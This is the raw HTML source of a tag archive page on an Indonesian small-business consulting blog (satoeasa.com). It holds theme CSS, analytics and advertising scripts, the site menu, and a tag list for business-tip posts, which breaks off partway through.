{color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(3,99,154,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #03639a;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #03639a;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWX5MS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["satoeasa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWX5MS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://satoeasa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satoeasa.com/wp-json/wp/v2/tags/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoeasa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '599615317309448', url);
fbq('init', '599615317309448', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3683586190408359&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-270x270.jpg" />

</head>

<body data-rsssl=1 class="archive tag tag-cara-kerja-algoritma-instagram-marketing tag-355 wp-theme-betheme  color-custom style-default button-default layout-full-width header-classic sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2195 elementor-default elementor-kit-632">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://satoeasa.com" title="Konsultan Bisnis Satoeasa" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-menu" class="menu menu-main"><li id="menu-item-5533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://satoeasa.com"><span>BERANDA</span></a></li>
<li id="menu-item-5531" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/"><span>TENTANG KAMI</span></a></li>
<li id="menu-item-5532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>LAYANAN</span></a>
<ul class="sub-menu">
	<li id="menu-item-7317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/program-inkubasi-bisnis-umkm-naik-kelas/"><span>Inkubasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-5530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>BLOG</span></a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/peluang-bisnis/"><span>Peluang Bisnis</span></a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/tips-bisnis/"><span>Tips Bisnis</span></a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/digital-marketing/"><span>Digital Marketing</span></a></li>
	<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/keuangan/"><span>Keuangan</span></a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/inspirasi-bisnis/"><span>Inspirasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://api.whatsapp.com/send/?phone=628562729355&amp;text=Halo+Satoeasa%2C+mau+konsultasi+nih+gimana+caranya%3F&amp;app_absent=0"><span>Mau Konsultasi?</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://satoeasa.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://satoeasa.com/cara-kerja-algoritma-instagram-2022-terbaru/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">

								<ul class="categories">
									<li class="reset-inner "><a data-rel="*" href="https://satoeasa.com/cara-kerja-algoritma-instagram-2022-terbaru/">All</a></li><li class=""><a data-rel=".category-cerita-usaha" href="https://satoeasa.com/category/inspirasi-bisnis/cerita-usaha/">Cerita Usaha</a></li><li class=""><a data-rel=".category-digital-marketing" href="https://satoeasa.com/category/digital-marketing/">Digital Marketing</a></li><li class=""><a data-rel=".category-file-download" href="https://satoeasa.com/category/file-download/">File Download</a></li><li class=""><a data-rel=".category-fintech" href="https://satoeasa.com/category/fintech/">Fintech</a></li><li class=""><a data-rel=".category-inspirasi-bisnis" href="https://satoeasa.com/category/inspirasi-bisnis/">Inspirasi Bisnis</a></li><li class=""><a data-rel=".category-kamus-bisnis" href="https://satoeasa.com/category/kamus-bisnis/">Kamus Bisnis</a></li><li class=""><a data-rel=".category-keuangan" href="https://satoeasa.com/category/keuangan/">Keuangan</a></li><li class=""><a data-rel=".category-pelatihan" href="https://satoeasa.com/category/pelatihan/">Pelatihan</a></li><li class=""><a data-rel=".category-peluang-bisnis" href="https://satoeasa.com/category/peluang-bisnis/">Peluang Bisnis</a></li><li class=""><a data-rel=".category-tips-bisnis" href="https://satoeasa.com/category/tips-bisnis/">Tips Bisnis</a></li><li class=""><a data-rel=".category-tips-kemasan-produk" href="https://satoeasa.com/category/tips-kemasan-produk/">Tips Kemasan Produk</a></li><li class=""><a data-rel=".category-tips-website" href="https://satoeasa.com/category/tips-website/">Tips Website</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://satoeasa.com/cara-kerja-algoritma-instagram-2022-terbaru/">All</a></li><li class=""><a data-rel=".tag-infomekanik" href="https://satoeasa.com/tag/infomekanik/">#infomekanik</a></li><li class=""><a data-rel=".tag-umrohkediri" href="https://satoeasa.com/tag/umrohkediri/">#umrohkediri</a></li><li class=""><a data-rel=".tag-1-buah-jagung-manis-berapa-gram" href="https://satoeasa.com/tag/1-buah-jagung-manis-berapa-gram/">1 buah jagung manis berapa gram</a></li><li class=""><a data-rel=".tag-10-ide-jualan-makanan-kekinian-jajanan-bahan-simpel" href="https://satoeasa.com/tag/10-ide-jualan-makanan-kekinian-jajanan-bahan-simpel/">10 ide jualan makanan kekinian jajanan bahan simpel</a></li><li class=""><a data-rel=".tag-2-cara-membuat-telur-asin" href="https://satoeasa.com/tag/2-cara-membuat-telur-asin/">2 cara membuat telur asin</a></li><li class=""><a data-rel=".tag-3-aktivitas-laporan-arus-kas" href="https://satoeasa.com/tag/3-aktivitas-laporan-arus-kas/">3 aktivitas laporan arus kas</a></li><li class=""><a data-rel=".tag-3-investasi-wajib" href="https://satoeasa.com/tag/3-investasi-wajib/">3 investasi wajib</a></li><li class=""><a data-rel=".tag-3-permasalahan-utama-sebagai-kelemahan-pelaku-umkm-yaitu" href="https://satoeasa.com/tag/3-permasalahan-utama-sebagai-kelemahan-pelaku-umkm-yaitu/">3 permasalahan utama sebagai kelemahan pelaku umkm yaitu</a></li><li class=""><a data-rel=".tag-5-hal-penting-yang-wajib-diketahui-dalam-bisnis-affiliate-marketing" href="https://satoeasa.com/tag/5-hal-penting-yang-wajib-diketahui-dalam-bisnis-affiliate-marketing/">5 Hal Penting yang Wajib Diketahui dalam Bisnis Affiliate Marketing</a></li><li class=""><a data-rel=".tag-5-ide-bisnis-rumahan-yang-lagi-trend" href="https://satoeasa.com/tag/5-ide-bisnis-rumahan-yang-lagi-trend/">5 ide bisnis rumahan yang lagi trend</a></li><li class=""><a data-rel=".tag-5-kesalahan-keuangan-umkm-yang-harus-dihindari" href="https://satoeasa.com/tag/5-kesalahan-keuangan-umkm-yang-harus-dihindari/">5 Kesalahan Keuangan UMKM yang Harus Dihindari</a></li><li class=""><a data-rel=".tag-7-affiliate-marketing-terbaik-indonesia-2022" href="https://satoeasa.com/tag/7-affiliate-marketing-terbaik-indonesia-2022/">7 Affiliate Marketing Terbaik Indonesia 2022</a></li><li class=""><a data-rel=".tag-7-kesalahan-fatal-pengusaha-pemula" href="https://satoeasa.com/tag/7-kesalahan-fatal-pengusaha-pemula/">7 kesalahan fatal pengusaha pemula</a></li><li class=""><a data-rel=".tag-7-kesalahan-fatal-pengusaha-pemula-pdf" href="https://satoeasa.com/tag/7-kesalahan-fatal-pengusaha-pemula-pdf/">7 kesalahan fatal pengusaha pemula pdf</a></li><li class=""><a data-rel=".tag-8-cara-menghasilkan-uang-dari-internet-2023" href="https://satoeasa.com/tag/8-cara-menghasilkan-uang-dari-internet-2023/">8 Cara Menghasilkan Uang dari Internet 2023</a></li><li class=""><a data-rel=".tag-8-hal-yang-dapat-membuat-hidupmu-berubah" href="https://satoeasa.com/tag/8-hal-yang-dapat-membuat-hidupmu-berubah/">8 Hal yang Dapat Membuat Hidupmu Berubah</a></li><li class=""><a data-rel=".tag-9-block-business-model-canvas" href="https://satoeasa.com/tag/9-block-business-model-canvas/">9 block business model canvas</a></li><li class=""><a data-rel=".tag-9-block-model" href="https://satoeasa.com/tag/9-block-model/">9 block model</a></li><li class=""><a data-rel=".tag-9-blok-bisnis-model-canvas" href="https://satoeasa.com/tag/9-blok-bisnis-model-canvas/">9 Blok Bisnis Model Canvas</a></li><li class=""><a data-rel=".tag-9-blok-bmc" href="https://satoeasa.com/tag/9-blok-bmc/">9 blok bmc</a></li><li class=""><a data-rel=".tag-9-box-business-model" href="https://satoeasa.com/tag/9-box-business-model/">9 box business model</a></li><li class=""><a data-rel=".tag-9-box-business-model-canvas" href="https://satoeasa.com/tag/9-box-business-model-canvas/">9 box business model canvas</a></li><li class=""><a data-rel=".tag-9-building-blocks-of-business-model" href="https://satoeasa.com/tag/9-building-blocks-of-business-model/">9 building blocks of business model</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas/">9 elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas-adalah" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas-adalah/">9 elemen bisnis model canvas adalah</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas-dan-contohnya" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas-dan-contohnya/">9 elemen bisnis model canvas dan contohnya</a></li><li class=""><a data-rel=".tag-9-kesalahan-mengelola-keuangan" href="https://satoeasa.com/tag/9-kesalahan-mengelola-keuangan/">9 kesalahan mengelola keuangan</a></li><li class=""><a data-rel=".tag-adaptasibisnis" href="https://satoeasa.com/tag/adaptasibisnis/">AdaptasiBisnis</a></li><li class=""><a data-rel=".tag-administrasi-usaha" href="https://satoeasa.com/tag/administrasi-usaha/">administrasi usaha</a></li><li class=""><a data-rel=".tag-advocacy-marketing" href="https://satoeasa.com/tag/advocacy-marketing/">Advocacy Marketing</a></li><li class=""><a data-rel=".tag-affiliate" href="https://satoeasa.com/tag/affiliate/">Affiliate</a></li><li class=""><a data-rel=".tag-affiliate-bhinneka-program" href="https://satoeasa.com/tag/affiliate-bhinneka-program/">Affiliate Bhinneka Program</a></li><li class=""><a data-rel=".tag-affiliate-blibli-program" href="https://satoeasa.com/tag/affiliate-blibli-program/">Affiliate Blibli Program</a></li><li class=""><a data-rel=".tag-affiliate-marketing" href="https://satoeasa.com/tag/affiliate-marketing/">affiliate marketing</a></li><li class=""><a data-rel=".tag-affiliate-marketing-2022" href="https://satoeasa.com/tag/affiliate-marketing-2022/">affiliate marketing 2022</a></li><li class=""><a data-rel=".tag-affiliate-marketing-artinya-apa" 